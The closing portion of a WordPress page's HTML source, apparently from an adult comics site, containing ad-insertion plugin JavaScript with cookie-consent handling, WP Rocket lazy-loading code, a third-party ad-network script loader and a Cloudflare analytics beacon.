function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://free-misogyny-xxx-comics.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<!-- Other scripts -->
<script type="rocketlazyloadscript">
(function(yvnoiw){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yvnoiw || {};
s.src = "//nitevowho.com/c/Di9.6/bz2s5/lrSsWCQb9NNgDlYPyTNZDgM/wkMjin0p0pNMjVIh0aMzztA/z-";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a2ad06e9ecb49f5a0ce606a9956ce88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>






<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768429548 -->